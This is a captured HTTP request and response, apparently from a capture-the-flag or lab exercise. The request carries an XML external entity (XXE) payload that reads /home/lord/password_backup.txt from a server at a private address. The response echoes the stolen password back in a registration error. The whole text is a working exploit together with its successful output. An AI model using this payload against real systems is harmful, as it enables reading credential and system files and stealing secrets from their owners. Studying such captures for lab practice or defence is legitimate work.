 Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 10.1.1.30
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.30/
Content-Type: text/plain;charset=UTF-8
Content-Length: 219
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY ><!ENTITY xxe SYSTEM
"file:///home/lord/password_backup.txt"
>]><root><name>me</name><tel>666</tel><email>&xxe;</email><password></password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 04 Dec 2018 11:43:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Content-Length: 46
Connection: close
Content-Type: text/html
Sorry, sunnysunshine!5
is already registered!